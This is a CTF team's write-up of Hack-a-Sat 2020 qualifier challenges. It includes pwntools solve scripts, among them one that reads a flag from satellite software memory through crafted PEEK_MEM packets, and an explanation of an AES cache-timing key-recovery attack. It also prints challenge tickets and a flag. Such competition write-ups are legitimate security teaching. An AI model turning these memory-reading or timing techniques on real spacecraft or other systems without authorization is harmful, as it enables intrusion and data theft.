Hack-a-Sat Quals 2020

Hack-a-Sat Quals

In late May, our team played in the Hack-a-Sat Qualifiers and placed 7th, qualifying for the final event. Hack-a-Sat is a new CTF centered around satellite technology hacking, including both software and hardware. We didn’t know a whole lot about satellites, but we managed to play hard and have a good time. Here are some writeups for a few of the most interesting challenges we worked on.

1201 Alarm

mincerino, nafod

Description

Step right up, here’s one pulled straight from the history books. See if you can DSKY your way through this challenge! (Thank goodness VirtualAGC is a thing)

Ticket Present this ticket when connecting to the challenge: [redacted] Don’t share your ticket with other teams.

Connecting Connect to the challenge on apollo.satellitesabove.me:5024 . Using netcat, you might run

nc apollo.satellitesabove.me 5024

There was no download provided, just the host:port and the VirtualAGC hint:

$ echo <ticket> | nc apollo.satellitesabove.me

...

The rope memory in the Apollo Guidance Computer experienced an unintended 'tangle' just

prior to launch. While Buzz Aldrin was messing around with the docking radar and making Neil

nervous; he noticed the value of PI was slightly off but wasnt exactly sure by how much. It

seems that it was changed to something slightly off 3.14 although still 3 point something.

The Commanche055 software on the AGC stored the value of PI under the name "PI/16", and

although it has always been stored in a list of constants, the exact number of constants in

that memory region has changed with time.

Help Buzz tell ground control the floating point value PI by connecting your DSKY to the

AGC Commanche055 instance that is listening at 3.22.223.17:18406

What is the floating point value of PI?:

Yes, we did try 3.14…who knows.

Anyways, we connected to the next service at 3.22.223.17:18406

$ nc 3.22.223.17:18406

<...bunch of binary data streaming in>



At this point, it is clear we need to know more about VirtualAGC, Commanche055, dsky, and the Apollo Guidance Computer (presumably what AGC refers to). I cloned the github repo (https://github.com/virtualagc/virtualagc), and noticed there was a folder titled Commanche055. After some quick googling, I figured this folder has most of the code we are going to care about. I tried to build it all on linux, didn’t work (during ctf I normally will look for anything else if this fails the first time then only come back to try to fix build issues if I absolutely need it). I saw someone had made a port called moonjs, but they don’t support the Commanche055 software. I eventuallly found a prebuilt version for Windows (http://apollo.josefsipek.net/download.html) (my host is Windows) so I just grabbed it and thankfully something like what I would expect a simulator to look like popped up. I also noticed a calculator like thing popup when I tried to run the Apollo 11 mission.

Commanche055 is what was run for the Apollo 11 mission (again, thanks google) so I now figure that the server is running the VirtualAGC with Commanche055. My terminal showed ..\bin\yaDSKY2.exe running, so I finally remember to lookup what dsky is, and turns out…it is the calculator thing. I was going through the VirtualAGC docs and noticed the dsky binary can take an ip and port as args. I have also learned at this point that dsky is the interface for some basic programming of the AGC.

Connect with dsky to the 2nd service and try things???

> ..\bin\yaDSKY2.exe --ip <ip> --port <port>

We tried a whole bunch of commands (verbs)

- 00

- 31

- 01

and some random assortment of nouns with them while we spammed google and source for how to do anything meaningful.

Eventually it got annoying manually connecting to the first service and getting the ip and port. :

from pwn import *

import subprocess

from IPython import embed

ticket = "ticket{...}"

host, port = "apollo.satellitesabove.me", 5024

def go(debug=False):

r = remote(host, port)

r.recvuntil('please:')

r.sendline(ticket)

r.recvuntil('listening at ')

agc_host, agc_port = r.recvline()[:-1].split(b':')

print("connect to", agc_host, agc_port)

# ipython

# run from symlink to /mnt/c/Program Files (x86)/Virtual AGC/Resources/ (WSL PATH)

# launch DSKY2 and connect to server

if debug:

subprocess.Popen(["../bin/yaDSKY2.exe", "--ip="+agc_host, "--port={}".format(agc_port), "--debug-counter-mode"], cwd="./agc_loc")

else:

subprocess.Popen(["../bin/yaDSKY2.exe", "--ip="+agc_host, "--port={}".format(agc_port)], cwd="./agc_loc")

# debug mode

return r

r = go()

embed()

#r.interactive()

DSKY and AGC Architecture

The first thing we learned was that almost every number, both displayed to us on DSKY, and throughout the source was in octal. Next, we learned that DSKY can take input from us beyond just the Verb and Noun, like if we want to read a fixed memory address (again input in octal).

The command we settled on being the winning command, once we could figure out how to address memory, was VERB 27 with NOUN 02. We didn’t know how exactly to address fixed memory since AGC uses memory banks.

After spinning around the source for a while we had ideas of constants we want to read relative to pi that would be easy to identify like, 37777 37700 LIM(-22).

But we still weren’t exactly sure where in memory they would be, then my teammate found: Comanche055/MAIN.agc.html in the installed source which had a symbol table like:

004393: PHSNAME5 E3,1446 004394: PHSNAME6 E3,1450 004395: PHSPART2 01,3755 004396: PHSPRDT1 1054

004397: PHSPRDT2 1056 004398: PHSPRDT3 1060 004399: PHSPRDT4 1062 004400: PHSPRDT5 1064

004401: PHSPRDT6 1066 004402: PI/16 27,3355 004403: PI/4.0 23,3102 004404: PIC1 14,2370

004405: PIC2 14,2373 004406: PIC3 14,2402 004407: PIC4 14,2405 004408: PICAPAR 14,2333

We assumed the first number corresponds to the bank and the second was the offset into the bank. Just above it was a list of the banks that went at least to 27 so we assumed that was correct, and that each bank was 2000 (octal) words regardless of how many were used.

Usage Table for Fixed-Memory Banks

Bank 00: 1770/2000 words used.

Bank 01: 1770/2000 words used.

Bank 02: 1773/2000 words used.

Bank 03: 1775/2000 words used.

...

We basically went through a few files starting from bank 0 then up what we thought was 27 to see if we could verify that we were reading memory correctly using

our guess and check math like:

oct(02000*27+03355)

Verb: *27* Noun: *02*

input: *071355*



Things seemed off when we got that high to try to find our PI so we just kept subtracting full bank widths and checking other symbols against what we saw in mem. Eventually, we saw our beacon of hope: 37700. We were so excited. It was clear we had to read PI/16 in two parts and that it would be in some octal form based on the source: ` 06220 37553 PI/16 2DEC 3.141592653 B-4`.

We read out both values, and my teammate, nafod, did some math gymnasticts in a python console and his head to figure out relevant sign and precision bits, see also: https://www.ibiblio.org/apollo/assembly_language_manual.html#Data_Representation.

Throw PI, rounded to the same decimal place as the PI/16 and get flag:

Bytes Away!

bac0nbitz, antistacks

Function KIT_TO_SendFlagPkt, reads the flag from an environment variable named ‘FLAG’ and copies it to global variable KitToFlagPkt at KitTo offset 0x18C80. Send COSMOS command MM PEEK_MEM with ADDR_SYMBOL_NAME ‘KitTo’ + offset 0x18C80 (KitToFlagPkt) repeatedly to read the flag 4 bytes at a time starting with offset 0 until flag end.

// Decompiled KIT_TO_SendFlagPkt:

void KIT_TO_SendFlagPkt(void) {

char *flag;

flag = getenv("FLAG");

if (flag == (char *)0x0) {

flag =

"{defaultdefaultdefaultdefaultdefaultdefaultdefaultdefaultdefaultdefaultdefaultdefaultdefaultdefaultdefaultdefaultdefaultdefaultdefaultdefaultdefaultdefaultdefault}"

;

}

memset(KitToFlagPkt.Flag,0,200);

strncpy(KitToFlagPkt.Flag,flag,200);

CFE_SB_TimeStampMsg(&KitToFlagPkt);

CFE_SB_SendMsg(&KitToFlagPkt);

return;

}

solve

from pwn import *

import binascii

ru = lambda x : p.recvuntil(x)

sn = lambda x : p.send(x)

rl = lambda : p.recvline()

sl = lambda x : p.sendline(x)

rv = lambda x : p.recv(x)

sa = lambda a,b : p.sendafter(a,b)

sla = lambda a,b : p.sendlineafter(a,b)

def send_lookup_symbol(p, t):

#00000000 18 88 c0 00 00 41 09 8a 4b 69 74 54 6f 00 00 00

#00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 #00000040 00 00 00 00 00 00 00 00

ls = ('1888c0000041098a4b6974546f000000'

'00000000000000000000000000000000'

'0000000000000000')

t.send(binascii.unhexlify(ls))

ru(b'Addr = ')

addr = p.recvline().strip()

print('address is %s'%(int(addr, 16)))

return int(addr, 16)

def peek_flag_data(p, t, addr, offset):

#00000000 18 88 c0 00 00 49 02 a2 08 01 00 00 91 6a 40 f4

#00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

#00000050

ls = ('1888c000004902a208010000%s'

'000000000000000000000000000000')

ls = ls%binascii.hexlify(p32(addr+offset))

t.send(binascii.unhexlify(ls))

print(ru(b'Data = 0x'))

return p.recvline().strip().decode('utf-8')

context.log_level = 'debug'

p=connect('bytes.satellitesabove.me', 5042)

ru("please:")

sl('ticket{india82753golf:GFzaYxtqzMC-gJV_dBlgUTN5aEr_aY6YraaO07_IYQW8DLJYbOyAzJfgqpocbXCoSw}')

ru("tcp:")

ip_port=ru("\n")

ip=ip_port.split(':')[0]

port=int(ip_port.split(':')[1])

print("%s : %s" % (ip, port))

ru("OPERATIONAL")

rem = remote(ip, port)

addr = send_lookup_symbol(p, rem)

flag = ''

for i in range(0xc8):

flag += peek_flag_data(p, rem, addr+(0x18c80-0x6200)+12, i)

print(flag)

print(binascii.unhexlify(flag))

That’s not on my calendar

numbers

This challenge was the first in the Payload Modules catagory. This catagory ultimately proved to be a mix of various reverse engineering challenges with a focus on protocols and real satellite software. There were multiple hints released for this challenge, which may have been neccessary to solve it.



This challenge is an introduction to COSMOS and [CFS (https://cfs.gsfc.nasa.gov/). After running the setup and launcher, we see the following GUI:

The primary difficulty in this challenge came from unfamiliarity with general COSMOS and cFS concepts. Initially I spent a while just poking around the GUI. Eventually they put out a hint that “the udp forwarder will provide it to you as TCP from there” which made me realize that the connection being provided by the server infrastructure was forwarded UDP traffic from a simulator. At this point I wrote a small script to forward the server to my COSMOS instance. It would probably have been easy to change the config, but this saved time since I would not need to change the config every time I wanted to poke at the server. Also, I could leave the GUI running and just restart the script, as COSMOS continuously tries to connect.

from pwn import *

context.log_level = 'debug'

l = listen(54321)

local = l.wait_for_connection()

t = "ticket{delta41798romeo:GJpU7nOSGVpkjaR7fK5W2ydEhicUel_ajeICtB4mW2QjDsMzHsDHACLLr2VHP_yUxw}"

r = remote("calendar.satellitesabove.me" ,5061)

r.sendline(t)

r.recvuntil("tcp:")

fwd = r.recvline().split(":")

rem = remote(fwd[0], int(fwd[1]))

local.connect_both(rem)

r.stream()

By looking at the Command Sender in the gui we can see much of the functionality supported by the cFS endpoint. Eventually, while looking through every available command in the GUI, I found the command to enable telemetry:

cmd("KIT_TO ENABLE_TELEMETRY with CCSDS_STREAMID 6272, CCSDS_SEQUENCE 49152, CCSDS_LENGTH 17, CCSDS_FUNCCODE 7, CCSDS_CHECKSUM 0, IP_ADDR '127.0.0.1'")

Fortunately, once a command is sent with the gui, we can copy-paste it from the command log, and don’t need to use the GUI to send it in the future.

This command caused the cFS endpoint to begin sending telemetry, but it wasn’t sending the flag.

cFS seems to use json tables to define much of it’s functionality. I am not actually 100% clear on this, and I made many assumptions while solving the challenge. The organizers released a hint which included several KIT tables:

- cpu1_kit_to_pkt_tbl.json

- cpu1_kit_sch_sch_tbl.json

- cpu1_kit_sch_msg_tbl.json

Between the hint json for the KIT_SCH tables and the challenge name I figured it was neccessary to somehow schedule the flag to be sent back. At this point I continued looking through every command in COSMOS to see if there was a command to modify the scheduler. I found a KIT_SCH command “LOAD_SCH_ENTRY”. I made some assumptions about the functionality using the hint json. Looking at the telemetry and hint json, I guessed that scheduler slot 0 index 0 was active as I was receiving ES and EVS housekeeping packets. The KIT_TO_SEND_FLAG_MID is index 42, so I sent the following command:

#+BEGIN_EXAMPLE cmd(“KIT_SCH LOAD_SCH_ENTRY with CCSDS_STREAMID 6293, CCSDS_SEQUENCE 49152, CCSDS_LENGTH 13, CCSDS_FUNCCODE 5, CCSDS_CHECKSUM 0, SLOT 0, ACTIVITY 0, CONFIG 1, FREQ 1, OFFSET 0, MSG_TBL_IDX 42”) #+END_EXAMPLE

The flag was returned by telemetry and viewed via the gui.

Good Plan? Great Plan!

medarkus, nafod

Help the Launchdotcom team perform a mission on their satellite to take a picture of a specific location on the ground. No hacking here, just good old fashion mission planning!

Connect to the challenge on

mission.satellitesabove.me:5023. Using netcat, you might runnc mission.satellitesabove.me 5023

On connection to the service, we’re presented with the following instructions:

##########################

Mission Planning Challenge

##########################

The current time is April 22, 2020 at midnight (2020-04-22T00:00:00Z).

We need to obtain images of the Iranian space port (35.234722 N 53.920833 E) with our satellite within the next 48 hours.

You must design a mission plan that obtains the images and downloads them within the time frame without causing any system failures on the spacecraft, or putting it at risk of continuing operations.

The spacecraft in question is USA 224 in the NORAD database with the following TLE:

1 37348U 11002A 20053.50800700 .00010600 00000-0 95354-4 0 09

2 37348 97.9000 166.7120 0540467 271.5258 235.8003 14.76330431 04

The TLE and all locations are already known by the simulator, and are provided for your information only.

Requirements

############

You need to obtain 120 MB of image data of the target location and downlink it to our ground station in Fairbanks, AK (64.977488 N 147.510697 W).

Your mission will begin at 2020-04-22T00:00:00Z and last 48 hours.

You are submitting a mission plan to a simulator that will ensure the mission plan will not put the spacecraft at risk, and will accomplish the desired objectives.

Mission Plan

############

Enter the mission plan into the interface, where each line corresponds to an entry.

You can copy/paste multiple lines at once into the interface.

The simulation runs once per minute, so all entries must have 00 for the seconds field.

Each line must be a timestamp followed by the mode with the format:

2020-04-22T00:00:00Z sun_point

YYYY-MM-DDThh:mm:00Z next_mode

...

The mission will run for it's full duration, regardless of when the image data if obtained.

You must ensure the bus survives the entire duration.

Mode Information

################

The bus has 4 possible modes:

- sun_point: Charges the batteries by pointing the panels at the sun.

- imaging: Trains the imager on the target location and begins capturing image data.

- data_downlink: Slews the spacecraft to point it's high bandwidth downlink transmitter at the ground station and transmits data to the station.

- wheel_desaturate: Desaturates the spacecraft reaction wheels using the on board magnetorquers.

Each mode dictates the entire state of the spacecraft.

The required inputs for each mode are already known by the mission planner.

Bus Information

###############

The onboard computer has 95 MB of storage.

All bus components are rated to operate effectively between 0 and 60 degrees Celsius.

The battery cannot fall below 10% capacity, or it will reduce the life of the spacecraft.

The reaction wheels have a maximum speed of 7000 RPM.

You will received telemetry from the spacecraft throughout the simulated mission duration.

You will need to monitor this telemetry to derive the behavior of each mode.

########################################################################

Please input mission plan in order by time.

Each line must be a timestamp followed by the mode with the format:

YYYY-MM-DDThh:mm:ssZ new_mode

Usage:

run -- Starts simulation

plan -- Lists current plan entries

exit -- Exits

Once your plan is executed, it will not be saved, so make note of your plan elsewhere.

We know the following:

-

We have 4 possible modes that dictate the state of the spacecraft

-

The challenge gives us the coordinates to the space sport (image target) and the ground station (downlink target)

-

We only have 95 MB of storage space, but we have to take and upload 120 MB of image data (this means we have to make at least 2 passes)

-

We have to monitor the telemetry and be careful not to let our components overheat/spin too fast

If we try to take an image of the space port during the wrong time, we recieve the following error:

Collected Data: 0 bytes

2020-04-23T00:03:00Z

Changing mode to: imaging

{'batt': {'percent': 91.4, 'temp': 29.300000000000036}, 'panels': {'illuminated': True}, 'comms': {'pwr': False, 'temp': 23.100000000000698}, 'obc': {'disk': 10, 'temp': 28.300000000000036}, 'adcs': {'mode': 'target_track', 'temp': 28.300000000000036, 'whl_rpm': [4673.178354093624, 4776.195651001402, 4810.625994904977], 'mag_pwr': [False, False, False]}, 'cam': {'pwr': True, 'temp': 28.100000000000698}}

Collected Data: 0 bytes

Mission Failed. ERROR: Target not in view. Cannot image.

[*] Got EOF while reading in interactive

This confirms that we cannot take our image until our spacecraft can actually see the Iranian space port. Fortunately, thanks to tooling PFS wrote for an earlier challenge, we were able to enumerate a list of timestamps of when our spacecraft would most likely have the target in its view.

After some trial and error, we were able to capture some data, but quickly realized you only have so many “ticks” to capture and upload data before the targets left the view of our spacecraft.

The challenge from here on out is basically more trial and error. Players will most likey encounter errors related to either the camera overheating or the RPM on the wheels spinning faster than 7000 RPM, which causes the mission to fail. If the mission fails, pay close attention the the timestamp of the last telemetry error message.

Solve Script

#!/usr/bin/env python3

from pwn import *

context.log_level = 'debug'

# modes

SUN_POINT = 'sun_point'

IMAGING = 'imaging'

DATA_DOWNLINK = 'data_downlink'

WHEEL_DESATURATE = 'wheel_desaturate'

RUN = 'run'

def construct_plan(timestamp, mode):

return f'{timestamp} {mode}'

host1 = 'mission.satellitesabove.me'

port1 = 5023

ticket = 'ticket{YOUR_TEAM_TICKET_HERE}'

p = remote(host1, port1)

p.recvuntil('Ticket please:\n')

p.sendline(ticket)

p.recvuntil('Once your plan is executed, it will not be saved, so make note of your plan elsewhere.\n')

p.sendline(construct_plan('2020-04-22T00:00:00Z', SUN_POINT))

p.sendline(construct_plan('2020-04-22T09:31:00Z', IMAGING))

p.sendline(construct_plan('2020-04-22T09:37:00Z', WHEEL_DESATURATE))

p.sendline(construct_plan('2020-04-22T10:00:00Z', SUN_POINT))

p.sendline(construct_plan('2020-04-23T00:00:00Z', DATA_DOWNLINK))

p.sendline(construct_plan('2020-04-23T00:05:00Z', SUN_POINT))

p.sendline(construct_plan('2020-04-23T09:51:00Z', IMAGING))

p.sendline(construct_plan('2020-04-23T09:58:00Z', WHEEL_DESATURATE))

p.sendline(construct_plan('2020-04-23T09:59:00Z', SUN_POINT))

p.sendline(construct_plan('2020-04-23T13:33:00Z', WHEEL_DESATURATE))

p.sendline(construct_plan('2020-04-23T18:40:00Z', SUN_POINT))

p.sendline(construct_plan('2020-04-23T22:46:00Z', DATA_DOWNLINK))

p.sendline(construct_plan('2020-04-23T22:51:00Z', SUN_POINT))

p.sendline(RUN)

p.interactive()

Flag

MISSION SUCCESS!!!

\ . . . . . . .

\ . . . . . ______

\ . . . ////////

\ . . ________ . . ///////// . .

\ . |.____. /\\ .///////// .

\ . .// \\/ |\\ /////////

\ . . .// \\ | \\ ///////// . . .

\ ||. . .| | ///////// . .

\ . . || | |//`,///// .

\ . \\\\ ./ // / \\/ .

\ . \\\\.___./ //\\` ' ,_\\ . .

\ . . \\ //////\\ , / \\ . .

\ . ///////// \\| ' | .

\ . . ///////// . \\ _ / .

\ ///////// .

\ . .///////// . .

\ . -------- . .. .

\ . . . . .

\ ________________________

\ ____________------------ -------------_________

flag{quebec17372quebec:GGbkuxdQxne72Bis_qr5OEP0mSaKXj5Jg3cwI2eTkyBl8Lc_VzgYXu5FanKZ6FWWFBUbvw1-xQ5JWPlcBfEXGkQ}

Leaky Crypto

oneup, inukai, antistacks

We’re given:

- an encrypted message

- the first 48 bits of an AES-128 key

- the timing data from encrypting 100,000 hashes

It pretty much came down to implementing the attack from this paper.

The theory is that there are four lookup tables used in every AES round. 4 bytes from the round are used as indices into one lookup table, 4 into the second, and so on. All things being equal, this should be a constant time algorithm that leaks no info via timing - there is no branching dependent on the data being encrypted, and table lookups should be constant time regardless of the index.

In reality though, the table lookup time will be signficantly different depending on whether or not the memory holding the table entry is already present in the processor’s cache. If there’s a cache hit, the lookup will be faster; if there’s a cache miss, the lookup will be slower. As a result we can observe the amount of time taken and get information about whether there were cache hits.

Before we continue, there’s one more detail we need to examine about the cache. When the processor caches values from memory, it doesn’t just cache single bytes or even dwords – it fills a cacheline with anywhere from 16 to 64 contiguous bytes of memory, depending on the processor model. This is important because it means when there’s a cache hit, the index into the table might not have been exactly the same both times – one value could have been in one part of the cacheline and the other value could have been in a different part. For simplicity’s sake, we won’t be very rigorous about the lower bits in the explanation below because it really complicates the explanation, but yet the only effect is that we have to mask off the lower bits in some places and don’t reduce the key entropy by quite as many bits as we’d like, but it still gets low enough to be brute forceable.

So what precisely does a cache hit tell us? Well, it tells us that two bytes from the round that use the same lookup table had very similar indices into the table, and therefore were almost the same value. But what does it tell us that two bytes in some unknown round were almost the same? It depends a lot on which round the collision occurred in. Theoretically as you get to later and later rounds, the data should get more and more randomly distributed. As a result, the number of cache hits in later rounds should be mostly independent of the original plaintext.

However, the first round is extremely dependent on the plaintext as the bytes for the first round are just the plaintext XORed with the key. So the theory is that we should be able to correlate the cache hits to the values used for the first round. And since we know the plaintext, we can use the values from the first round to derive bits from the key.

I believe this is where the theory departs from reality a little bit, or at least the actual challenge we were given to solve. While there will certainly be some correlation there, the random cache hits that occur in later rounds should result in quite a bit of noise in the data. However, the data we were given was very, very clean.

So moving forward, we’ll assume that every cache hit is caused by a collision in the first round. While certainly this wouldn’t be true in a real world attack, it seems to be true in the data we’re given for this challenge.

So let’s look at how the indices for the first round are generated. Let p_i be the i-th plaintext byte, and k_i be the i-th key byte. Then the lookup index for the i-th byte, n_i, is equal to

p_i k_i

If the lookup index for the i-th and j-th bytes are the same, then we know

n_i = n_j

which means

p_i k_i == p_j k_j

Rearranging, we get

k_i == k_j p_i p_j

Since we know the plaintext, this means we can derive additional bits of the key in k_i if we already know some bits for some k_j. Conveniently, we start with the first 48 bits of the 128-bit key.

We start by determining which bytes use which lookup tables. We can separate the bytes into four families which each use the same lookup:

- Bytes 0, 4, 8, and 12 use the first lookup table

- Bytes 5, 9, 13, and 1 use the second lookup table

- Bytes 10, 14, 2, and 6 use the third lookup table

- Bytes 15, 3, 7, and 11 use the fourth lookup table

So we iterate through all 100,000 plaintexts and times, building a set of tables as we go. For each pair of bytes, we can make 256 sets of data points, each set corresponding to one possible result of XOR-ing the two bytes together, collecting the timings for every time they XOR-ed to that result. We start with 256 possible values of the result of the XOR; however, we also have to take the cachelines into account. Since the cachelines are large enough to hold multiple entries, when there is a cache hit all we know is that both entries were in the same cacheline. As a result, we mask off some of the lower bits of the XOR result, since those bits are indistinguishable. No matter the value of the lower bits, they still end up in the same cacheline.

We empirically determined the number of bits to mask by expermenting and using the best results. We wanted to mask the fewest number of bits possible while still having a clear result. We found that masking the lower 2 bits, corresponding to a 16-byte cacheline (2 bits giving 4 possible indices which each map to a 4 byte value), gave the best result.

From there, we determine the lowest average time for each resulting XOR value. The original paper uses a t-test for this, which makes the result more rigorous and would allow for algorithmical analysis of the results. However since there were such a small number of pairs, and we didn’t care about rigor, we just manually eyeballed results for each pair. Only one result for each pair had what appeared to be a signficantly lower timing.

This all worked pretty well for the most part up to this point. However, for some unknown reason, the last byte in each family didn’t seem to work very well. No matter what the XOR result was with another byte from the same family, the average timing was 100% the same across the board. After some experimenting, we found that they worked with values from the next family somehow, giving a clean result when we tested with the first byte from the next lookup table. However, we never found a good pair to use with the last byte from the last lookup table, byte 11.

We were able to determine the following relationships:

* (k_4 k_8) & ~0x3 == 0x94

* (k_5 k_9) & ~0x3 == 0x00

* (k_9 k_13 & ~0x3 == 0xd0

* (k_10 k_14) & ~0x3 == 0x74

* (k_2 k_14) & ~0x3 == 0xc8

* (k_3 k_15) & ~0x3 == 0xb0

* (k_3 k_7) & ~0x3 == 0x20

* (k_5 k_12) & ~0x3 == 0xf8

* (k_1 k_10) & ~0x3 == 0x80

* (k_6 k_15) & ~0x3 == 0x48

The end result is that we were able to reduce 6 bits of key space for each of 9 bytes in the key, reducing it by a total of 54 bits. Combined with the 48 bits we were already given, this means the original 128-bit key space had been reduced all the way to 26 bits, which is more than small enough to bruteforce at this point.

At this point we wrote a script to bruteforce the rest of the bits, trying every possible key to see what the decryption result was. The script checked the result for ASCII printable characters, and if the vast majority of it was, it printed the potential decrypted text. We let it rip, and it quickly found the flag that we were looking for.

SpaceDB

pzero

The last over-the-space update seems to have broken the housekeeping on our satellite. Our satellite’s battery is low and is running out of battery fast. We have a short flyover window to transmit a patch or it’ll be lost forever. The battery level is critical enough that even the task scheduling server has shutdown. Thankfully can be fixed without without any exploit knowledge by using the built in APIs provied by kubOS. Hopefully we can save this one!

Note: When you’re done planning, go to low power mode to wait for the next transmission window

Telemetry Service

Upon connecting to the system we are greeted by the following prompt:

### Welcome to kubOS ###

Initializing System ...

** Welcome to spaceDB **

-------------------------

req_flag_base warn: System is critical. Flag not printed.

critical-tel-check info: Detected new telemetry values.

critical-tel-check info: Checking recently inserted telemetry values.

critical-tel-check info: Checking gps subsystem

critical-tel-check info: gps subsystem: OK

critical-tel-check info: reaction_wheel telemetry check.

critical-tel-check info: reaction_wheel subsystem: OK.

critical-tel-check info: eps telemetry check.

critical-tel-check warn: VIDIODE battery voltage too low.

critical-tel-check warn: Solar panel voltage low

critical-tel-check warn: System CRITICAL.

critical-tel-check info: Position: GROUNDPOINT

critical-tel-check warn: Debug telemetry database running at: 3.19.61.44:15150/tel/graphiql

The final message we receive from the system is that it has a debug telemetry database at http://3.19.61.44:15150/tel/graphiql. Navigating to this webpage we are unsurprisingly greeted by a graphql web interface.

Looking in the documentation explorer provided by the web interface we see we are provided the following mutation and query operations:

Query Operations

ping: String!

telemetry(

timestampGe: Float

timestampLe: Float

subsystem: String

parameter: String

parameters: [String!]

limit: Int

): [Entry!]!

routedTelemetry(

timestampGe: Float

timestampLe: Float

subsystem: String

parameter: String

parameters: [String!]

limit: Int

output: String!

compress: Boolean = true

): String!

Mutation Operations

insert(

timestamp: Float

subsystem: String!

parameter: String!

value: String!

): InsertResponse!

insertBulk(timestamp: Floatentries: [InsertEntry!]!): InsertResponse!

delete(

timestampGe: Float

timestampLe: Float

subsystem: String

parameter: String

): DeleteResponse!

